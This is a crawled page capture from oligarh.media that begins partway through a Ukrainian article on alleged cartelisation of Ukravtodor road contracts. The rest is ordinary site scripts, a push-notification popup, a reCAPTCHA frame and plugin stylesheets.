\u0434\u0440\u0456\u0431\u043d\u0435 \u043b\u0430\u0442\u0430\u043d\u043d\u044f \u0434\u043e\u0440\u0456\u0433 \u0442\u0430 \u0440\u0435\u043c\u043e\u043d\u0442 \u043c\u043e\u0441\u0442\u0456\u0432, \u044f\u043a\u0456 \u043f\u043e \u0441\u0443\u0442\u0456 \u0454 \u043e\u043a\u0440\u0435\u043c\u0438\u043c\u0438 \u0440\u0438\u043d\u043a\u0430\u043c\u0438 \u0434\u043b\u044f \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u0456\u0437\u043e\u0432\u0430\u043d\u0438\u0445 \u043a\u043e\u043c\u043f\u0430\u043d\u0456\u0439). \u041f\u0440\u043e \u0446\u0435 <a href=\"http:\/\/oligarh.media\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425&#8221;<\/a> \u0434\u0456\u0437\u043d\u0430\u0432\u0441\u044f \u0437 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0443 <a href=\"http:\/\/nashigroshi.org\/2020\/06\/11\/kartelizatsiia-ukravtodoru-69-pidriadiv-vzhe-zabraly-p-iat-firm-z-nadu\/\">&#8220;\u041d\u0430\u0448\u0438\u0445 \u0433\u0440\u043e\u0448\u0435\u0439&#8221;<\/a>.<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u0417\u0430 \u043f\u0435\u0440\u0456\u043e\u0434 \u0434\u0456\u0457 \u043d\u0430\u0434\u0436\u043e\u0440\u0441\u0442\u043a\u0438\u0445 \u0432\u0438\u043c\u043e\u0433 \u0423\u043a\u0440\u0430\u0432\u0442\u043e\u0434\u043e\u0440\u0443 \u043f\u0456\u0434\u0440\u044f\u0434\u0438 \u0432\u0438\u0433\u0440\u0430\u0432\u0430\u043b\u0438 \u043b\u0438\u0448\u0435 16 \u0444\u0456\u0440\u043c. \u0428\u0456\u0441\u0442\u044c \u0447\u043b\u0435\u043d\u0456\u0432 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u0430\u0441\u043e\u0446\u0456\u0430\u0446\u0456\u0457 \u0434\u043e\u0440\u043e\u0436\u043d\u0438\u043a\u0456\u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u0437 \u043d\u0438\u0445 \u0432\u0436\u0435 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0438 73,8% \u0456 \u0434\u043e \u043e\u0441\u0435\u043d\u0456 \u0443 \u00ab\u0410\u0432\u0442\u043e\u043c\u0430\u0433\u0456\u0441\u0442\u0440\u0430\u043b\u044c-\u041f\u0456\u0432\u0434\u0435\u043d\u044c\u00bb, \u00ab\u0422\u0435\u0445\u043d\u043e-\u0431\u0443\u0434-\u0446\u0435\u043d\u0442\u0440\u00bb, \u00ab\u041e\u043d\u0443\u0440 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0456\u043e\u043d \u0456\u043d\u0442\u0435\u0440\u043d\u0435\u0448\u043d\u043b\u00bb, \u00ab\u0421\u0423\u041d\u041f \u00ab\u0410\u0432\u0442\u043e\u0441\u0442\u0440\u0430\u0434\u0430\u00bb, \u00ab\u0420\u043e\u0441\u0442\u0434\u043e\u0440\u0441\u0442\u0440\u043e\u0439\u00bb \u0442\u0430 \u201c\u0410\u043b\u044c\u0442\u043a\u043e\u043c\u0443\u201d \u0431\u0443\u0434\u0435 \u0449\u0435 \u0431\u0456\u043b\u044c\u0448\u0435, \u0431\u043e \u0437\u0430\u0440\u0430\u0437 \u0434\u043e \u0442\u0435\u043d\u0434\u0435\u0440\u0456\u0432 \u0434\u043e\u043f\u0443\u0441\u043a\u0430\u044e\u0442\u044c\u0441\u044f \u043b\u0438\u0448\u0435 \u0432\u043e\u043d\u0438.<\/p>\n<p><img loading=\"lazy\" class=\"aligncenter wp-image-121452 size-full\" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2020\/06\/skrin1.jpg\" alt=\"\" width=\"691\" height=\"804\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2020\/06\/skrin1.jpg 691w, https:\/\/oligarh.media\/wp-content\/uploads\/2020\/06\/skrin1-258x300.jpg 258w\" sizes=\"(max-width: 691px) 100vw, 691px\" \/><\/p>\n<figure id=\"attachment_121453\" aria-describedby=\"caption-attachment-121453\" style=\"width: 696px\" class=\"wp-caption aligncenter\"><img loading=\"lazy\" class=\"wp-image-121453 size-full\" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2020\/06\/skrin2.jpg\" alt=\"\" width=\"696\" height=\"510\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2020\/06\/skrin2.jpg 696w, https:\/\/oligarh.media\/wp-content\/uploads\/2020\/06\/skrin2-300x220.jpg 300w, https:\/\/oligarh.media\/wp-content\/uploads\/2020\/06\/skrin2-86x64.jpg 86w\" sizes=\"(max-width: 696px) 100vw, 696px\" \/><figcaption id=\"caption-attachment-121453\" class=\"wp-caption-text\">\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a &#8211; nashigroshi<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u0414\u0435\u0456\u043d\u0434\u0435 \u043f\u043e \u0440\u0435\u0433\u0456\u043e\u043d\u0430\u043c \u0449\u0435 \u0431\u0443\u0434\u0443\u0442\u044c \u043e\u0442\u0440\u0438\u043c\u0443\u0432\u0430\u0442\u0438 \u0440\u0435\u0433\u0456\u043e\u043d\u0430\u043b\u0438 \u043d\u0430\u043a\u0448\u0442\u0430\u043b\u0442 \u0421\u043b\u0430\u0432\u0434\u043e\u0440\u0441\u0442\u0440\u043e\u0439, \u0428\u0411\u0423-77, \u0428\u0411\u0423-14, \u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u044c\u043a\u0435 \u0428\u0411\u0423 56, \u041f\u0411\u0421, \u0442\u043e\u0449\u043e.<\/p>\n<p style=\"text-align: justify;\">\u041c\u043e\u0436\u043b\u0438\u0432\u043e \u044f\u043a\u0438\u0439\u0441\u044c\u00a0\u0432\u0456\u0434\u0441\u043e\u0442\u043e\u043a \u043e\u0442\u0440\u0438\u043c\u0430\u0454 \u042f\u0440\u043e\u0441\u043b\u0430\u0432\u0441\u044c\u043a\u0438\u0439\u00a0\u0437 \u0442\u0443\u0440\u043a\u0430\u043c\u0438 \u0447\u0435\u0440\u0435\u0437 \u00ab\u0411\u043b\u0435\u043a \u0421\u0456 \u041a\u043e\u043d\u0441\u043e\u0440\u0446\u0456\u0443\u043c\u00bb, \u0432\u043e\u043d\u0438 \u0442\u0456\u043b\u044c\u043a\u0438 \u0437\u0430\u0439\u0448\u043b\u0438 \u043d\u0430 \u0442\u0435\u043d\u0434\u0435\u0440\u0438 \u043d\u0430 1,5 \u043c\u0456\u043b\u044c\u044f\u0440\u0434\u0438.<\/p>\n<p style=\"text-align: justify;\">\u0426\u044c\u043e\u0433\u043e \u0440\u043e\u043a\u0443 \u043d\u0430 \u0434\u0438\u0441\u043a\u0440\u0438\u043c\u0456\u043d\u0430\u0446\u0456\u0439\u043d\u0456 \u0437\u0430\u0442\u043e\u0447\u043a\u0438 100\u044585 \u043f\u043e\u0434\u0430\u0432\u0430\u043b\u0438 \u0441\u043a\u0430\u0440\u0433\u0438 \u0442\u0430\u043a\u0456 \u043a\u0440\u0443\u043f\u043d\u0456 \u0433\u0440\u0430\u0432\u0446\u0456 (\u0431\u0435\u0437 \u0443\u0440\u0430\u0445\u0443\u0432\u0430\u043d\u043d\u044f \u0434\u0435\u0441\u044f\u0442\u043a\u0430 \u043c\u0435\u043d\u0448\u0438\u0445 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0438\u0445 \u0440\u0435\u0433\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0433\u0440\u0430\u0432\u0446\u0456\u0432):<\/p>\n<p style=\"text-align: justify;\">\u00abAzvirt MMC\u00bb (\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d)<\/p>\n<p style=\"text-align: justify;\">\u00ab\u0414\u0421\u0422 \u2116 4 \u0411\u0440\u0435\u0441\u0442\u00bb (\u0411\u0456\u043b\u043e\u0440\u0443\u0441\u044c)<\/p>\n<p style=\"text-align: justify;\">\u00ab\u0421\u0456\u043d\u043e\u0433\u0456\u0434\u0440\u043e \u041a\u043e\u0440\u043f\u043e\u0440\u0435\u0439\u0448\u043d \u041b\u0456\u043c\u0456\u0442\u0435\u0434\u00bb (\u041a\u0438\u0442\u0430\u0439)<\/p>\n<p style=\"text-align: justify;\">\u00ab\u041b\u0456\u043c\u0430\u043a \u0406\u043d\u0448\u0430\u0430\u0442 \u0421\u0430\u043d\u0430\u0457 \u0432\u0435 \u0422\u0456\u0434\u0436\u0430\u0440\u0435\u0442 \u0410\u043d\u043e\u043d\u0456\u043c \u0428\u0456\u0440\u043a\u0435\u0442\u0456\u00bb (\u0422\u0443\u0440\u0435\u0447\u0447\u0438\u043d\u0430)<\/p>\n<p style=\"text-align: justify;\">\u00ab\u0410\u043b\u044c\u0442\u043a\u043e\u043c\u00bb (\u0423\u043a\u0440\u0430\u0457\u043d\u0430)<\/p>\n<p style=\"text-align: justify;\">\u041f\u0435\u0440\u0448\u0456 \u0447\u043e\u0442\u0438\u0440\u0438 \u0444\u0456\u0440\u043c\u0438 \u0442\u0430\u043a \u0434\u043e\u0441\u0456 \u0456 \u043d\u0435 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0438 \u0436\u043e\u0434\u043d\u043e\u0433\u043e \u043f\u0456\u0434\u0440\u044f\u0434\u0443. \u00ab\u0410\u043b\u044c\u0442\u043a\u043e\u043c\u00bb \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043b\u0438 \u0434\u043e \u0442\u043e\u0440\u0433\u0456\u0432 \u0456 \u0432\u0456\u043d \u0432\u0438\u0433\u0440\u0430\u0432\u00a0\u00a0\u0432\u0435\u043b\u0438\u043a\u0438\u0439 \u043f\u0456\u0434\u0440\u044f\u0434. \u0417\u0430\u0440\u0430\u0437 \u043d\u0430 \u0442\u0435\u0445\u043d\u0456\u0446\u0456 \u00ab\u0410\u043b\u044c\u0442\u043a\u043e\u043c\u0443\u00bb \u043f\u043e\u0434\u0430\u0454 \u0442\u0435\u043d\u0434\u0435\u0440\u0456 \u043f\u0440\u043e\u043f\u043e\u0437\u0438\u0446\u0456\u0457 \u00ab\u0411\u043b\u0435\u043a \u0441\u0456 \u043a\u043e\u043d\u0441\u043e\u0440\u0446\u0456\u0443\u043c\u00bb \u042f\u0440\u043e\u0441\u043b\u0430\u0432\u0441\u044c\u043a\u043e\u0433\u043e.<\/p>\n<p style=\"text-align: justify;\"><strong>\u0412\u0438\u0434\u0430\u0442\u043a\u0438 \u043d\u0430 \u0431\u0443\u0434\u0456\u0432\u043d\u0438\u0446\u0442\u0432\u043e \u0434\u043e\u0440\u0456\u0433 \u0443 2020 \u0440\u043e\u0446\u0456 \u043c\u043e\u0436\u0443\u0442\u044c \u0441\u043a\u043b\u0430\u0441\u0442\u0438 \u0440\u0435\u043a\u043e\u0440\u0434\u043d\u0456 124,9 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d.<\/strong><\/p>\n<figure id=\"attachment_121449\" aria-describedby=\"caption-attachment-121449\" style=\"width: 752px\" class=\"wp-caption aligncenter\"><img loading=\"lazy\" class=\"wp-image-121449 size-full\" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2020\/06\/Finansirovanie-dorog.jpg\" alt=\"\" width=\"752\" height=\"452\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2020\/06\/Finansirovanie-dorog.jpg 752w, https:\/\/oligarh.media\/wp-content\/uploads\/2020\/06\/Finansirovanie-dorog-300x180.jpg 300w\" sizes=\"(max-width: 752px) 100vw, 752px\" \/><figcaption id=\"caption-attachment-121449\" class=\"wp-caption-text\">\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a &#8211; nashigroshi<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u0414\u0436\u0435\u0440\u0435\u043b\u043e: \u0414\u041a\u0421\u0423 \u0442\u0430 \u0440\u043e\u0437\u0440\u0430\u0445\u0443\u043d\u043a\u0438 \u0426\u0435\u043d\u0442\u0440\u0443 \u0430\u043d\u0430\u043b\u0456\u0437\u0443 \u043f\u0443\u0431\u043b\u0456\u0447\u043d\u0438\u0445 \u0444\u0456\u043d\u0430\u043d\u0441\u0456\u0432 \u0442\u0430 \u043f\u0443\u0431\u043b\u0456\u0447\u043d\u043e\u0433\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u0456\u043d\u043d\u044f \u041a\u0428\u0415.<\/p>\n<p style=\"text-align: justify;\">\u0412\u0438\u0434\u0430\u0442\u043a\u0438 \u043e\u0431\u0447\u0438\u0441\u043b\u0435\u043d\u0456 \u044f\u043a \u0441\u0443\u043c\u0430 \u0432\u0438\u0434\u0430\u043a\u0442\u0456\u0432 \u0423\u043a\u0440\u0430\u0432\u0442\u043e\u0434\u043e\u0440\u0443 \u0442\u0430 \u0431\u044e\u0434\u0436\u0435\u0442\u043d\u043e\u0457 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u0438 \u201c\u0424\u0456\u043d\u0430\u043d\u0441\u043e\u0432\u0435 \u0437\u0430\u0431\u0435\u0437\u043f\u0435\u0447\u0435\u043d\u043d\u044f \u0437\u0430\u0445\u043e\u0434\u0456\u0432 \u0456\u0437 \u0437\u0430\u0431\u0435\u0437\u043f\u0435\u0447\u0435\u043d\u043d\u044f \u0431\u0435\u0437\u043f\u0435\u043a\u0438 \u0434\u043e\u0440\u043e\u0436\u043d\u044c\u043e\u0433\u043e \u0440\u0443\u0445\u0443 \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u043d\u043e \u0434\u043e \u0434\u0435\u0440\u0436\u0430\u0432\u043d\u0438\u0445 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u201d, \u0449\u043e \u0444\u0456\u043d\u0430\u043d\u0441\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043e\u0448\u0442\u0456\u0432 \u0414\u043e\u0440\u043e\u0436\u043d\u044c\u043e\u0433\u043e \u0444\u043e\u043d\u0434\u0443.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u043e\u0441\u044c \u0440\u0430\u043d\u0435\u0435, \u0441\u0442\u0430\u043b\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e,\u00a0<a class=\"post-url post-title\" href=\"https:\/\/oligarh.media\/2020\/05\/04\/kakuyu-deltu-za-spinoj-zelenskogo-ukravtodor-zashil-dorozhnomu-kartelyu\/\">\u043a\u0430\u043a\u0443\u044e \u0434\u0435\u043b\u044c\u0442\u0443 \u0437\u0430 \u0441\u043f\u0438\u043d\u043e\u0439 \u0417\u0435\u043b\u0435\u043d\u0441\u043a\u043e\u0433\u043e \u201c\u0423\u043a\u0440\u0430\u0432\u0442\u043e\u0434\u043e\u0440\u201d \u0437\u0430\u0448\u0438\u043b \u0434\u043e\u0440\u043e\u0436\u043d\u043e\u043c\u0443 \u043a\u0430\u0440\u0442\u0435\u043b\u044e<\/a><\/p>\n" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NMkk6FiZxVr8-rI1UgFdwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021381339');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803
body_size: 529
content:
/****************** front ******************/
.author-block.row{
    width: 100%;
    padding: 20px;
    background: #ededed;
    position: relative;
    left: 15px;
}
.author-info-inside .author-facebbok a{
    color: #e9e9e9;

}
.author-info-inside .author-facebbok {
    width: 40px;
    height: 40px;
}
.author-info-inside{
    font-size: 24px;
    cursor: default;
    color: #555555;
}

.author-avatar img{
    height: 150px;
    width: 100%;
    border-radius: 5px;
    display: inline;
    object-fit: cover;
}
.author-pub-count{
    font-size: 14px;
    font-weight: bold;
    color: #777777;
    font-family: "Roboto";
}
.author-bio{
    font-size: 14px;
    padding-top: 20px;
    color: #777777;
    font-family: "Roboto";
    font-weight: normal;
}
.authors-posts{
    margin-top: 50px;
}
.authors-posts h2{
    font-size: 16px;
    font-family: "Georgia Bold";
    color: #555555;
}
.authors-post-descr{
    font-size: 14px;
    font-family: "Roboto";
    color: #777777;
}
.authors-post-date{
    color: #b4b4b4;
    font-size: 12px;
    font-family: "Roboto";
}
.author-post{
    margin-bottom: 20px;
}
.author-post-tablet{
    display: none;
}
a.author-sign, p.author-sign{
    font-size: 14px !important;
    color: #555555 !important;
    font-family: "Georgia Bold" !important;
}
a.author-sign-black{
    color: black;
    text-decoration: underline;
}
p.author-sign-bio{
    font-size: 14px !important;
}
@media (max-width: 800px) {
    .author-post-tablet{
        display: block;
    }
    .author-post-pc{
        display: none;
    }
}
/***************** pagination ****************/
.author-pagination{
    text-align: right;
    width: 100%;
    display: inline-block;
    padding:20px;
}
.author-pagination > a{
    min-height: 30px;
    min-width: 30px;
    font-size: 27px!important;
    border: 2px solid #bbbbbb;
    border-radius: 7px;
    padding: 0 6px;
    display: inline-block;
    line-height: 28px !important;
    text-align: center !important;
    cursor: pointer;
    text-transform: uppercase !important;
    color: rgba(138, 138, 138, 0.83) !important;
}
.author-pagination > a:nth-of-type(even){
    margin-left: 2px;
}
.author-pagination > a:hover:not(.disabled){
    border-color: #777777;
    color: #fff !important;
    background: #777777;
}
.author-pagination > a.disabled{
    opacity:0.5;
}
.author-pagination > a.disabled:hover{
    border: 2px solid #bbbbbb;
    color: rgba(138, 138, 138, 0.83)!important;
    background: #fff;
    cursor: default;
    opacity:0.5;
}
.author-pagination > a .fa{
    font-weight: bold;
}

.another-author {
    position: relative;
    margin-bottom: 10px;
    min-height: 110px;
    clear: both;
    display: inline;
}

.another-author img {
    max-height: 110px;
    width: 150px;
    margin-right: 2%;
    object-fit: cover;
    display: inline-block;
    position: absolute;
    top: -25px;
}

.another-author div {
    display: inline-block;
    width: 55%;
    padding-left: 21%;
    min-height: 110px;
    position: relative;
}

#olic {
    position: absolute;
    bottom: 0;
}

.another-author div p {
    margin-bottom: 0px;
}

.author-contacts{
    font-size: 14px;
    float: right;
    margin-top: 11px;
    font-family: "Georgia bold";
}
.author-contacts span{

}

@media (max-width: 1000px) {
    .another-author img {
        width: 19%;
    }
}

@media (max-width: 800px) {
    .another-author img {
        max-height: 110px;
        width: 150px;
        object-fit: cover;
        display: inline !important;
        position: relative;
    }

    .another-author div {
        display: inline-block;
        width: 100%;
        padding-left: 0%;
        min-height: 110px;
    }
}
/*************** pagination end **************/
/*****************end front*******************/

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252
body_size: 980
content:
@import url(//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css);
/* read it later buttons */
a.read-it-later-btn:before { display: none; }
.post-meta a.read-it-later-btn {
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: normal;
    font-size: 0.75em;
    color: #b4b4b4;
    text-decoration: none;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    padding-left: 20px;
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    cursor:pointer;
}
a.read-it-later-btn:hover,
a.read-it-later-btn.ril-remove
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock_active.svg') no-repeat;
    color: #777777;
}
a.read-it-later-btn.ril-add
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    color: #b4b4b4;
}
.read-it-later-btn > span { display: none; }
.read-it-later-btn.ril-add > span:nth-child(1) { display: inline; }
.read-it-later-btn.ril-remove > span:nth-child(2) { display: inline; }
.read-it-later-btn.ril-wait > span:nth-child(3) { display: inline; }
.read-it-later-btn.ril-wait {
    pointer-events: none;
}
.ril-disabled {
    pointer-events: none;
}

.ril-show-posts ul.ril-posts {
    list-style: none;
    margin: 0 -10px;
    padding: 0;
	height: 100%;
    clear: both;
}

.ril-show-posts div.ril-posts > .ril-post-item {
    width: 33.33%;
    float: left;
    box-sizing: border-box;
}


.ril-show-posts ul.ril-posts li a { text-decoration: none; }


.ril-show-posts  div.ril-posts > div h2 {
    font-size: 1em;
    font-family: 'Georgia Bold';
    color: #555555;
    line-height: 20px;
}
.ril-show-posts div.ril-posts div .ril-excerpt {
    font-size: 0.875em;
    font-family: 'Roboto';
    color: #777777;
    margin: 10px 0 10px 0;
    line-height: 18px;
}

.ril-show-posts ul.ril-posts li.ril-no-posts {
    display: none;
    width: 100%;
}
.ril-show-posts ul.ril-posts li.ril-no-posts:first-child {
    display: block;
}
.cfix-col-2{
    display:none;
}
.cfix-col-3{
    display:block;
}
.ril-post-item label[for^="ril-"]{
    position: absolute;
    height: 15px;
    width: 15px;
    padding: 2px;
    text-align: center;
    top: 0;
    right: 0;
    margin: auto;
    border: 2px solid #cccccc;
    border-radius: 4px;
}
.ril-post-item input[id^="ril-"][type=checkbox]{
    display:none;
}
.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "";
    position: absolute;
    bottom: 2px;
    right: -2px;
    margin: auto;
    height: 15px;
    width: 15px;
    display: inline-block;
    font-family: FontAwesome;
}

.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "\f00c";
}

.check-wpapper{
    position: absolute;
    background-color: #ffffff;
    display: block;
    width: 30px;
    height: 30px;
    border-bottom-left-radius: 10px;
}

.check-wpapper input{
    position: absolute;
    top: -2px;
    right: -2px;
}
@media only screen and (min-width:801px){

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) {
        padding: 10px 10px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) {
        padding: 10px 5px 0 5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) {
        padding: 10px 0 0 10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) .check-wpapper {
        top:10px;
        right:10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) .check-wpapper {
        top:10px;
        right:5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) .check-wpapper {
        top:10px;
        right:0;
    }

}
@media only screen and (max-width:800px){
    .post-meta a.read-it-later-btn {
        font-size: 1em;
    }
    .ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
        bottom: 0px;
        right: -2px;
        height: 20px;
        width: 20px;
    }
    .ril-post-item label[for^="ril-"]{
        height: 20px;
        width: 20px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item{
        width:     50%;
        float:     left;
        box-sizing:border-box;
    }
    .ril-posts .cfix-col-2{
        display:block;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    }
    .page-id-10757 .listing-thumbnail a.read-it-later-btn {
        padding-top: 14px;;
        padding-left: 55px !important;
        height: 45px;
    }
    .page-id-10757 .listing-item-tb-1 .title {
        min-height: 60px;
        padding-bottom: 10px;
    }
    .post-meta a.read-it-later-btn {
        padding-top: 14px;
        padding-left: 55px;
        height: 45px;
    }
    .post-meta a span, .post-meta time
    {

        font-weight: 400;
        font-size: 1em;
    }

}
@media only screen and (max-width:800px) and (min-width: 426px){
    .page-id-10757 .listing-tb-1 .cfix-col-2{
        display:block;
    }

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }
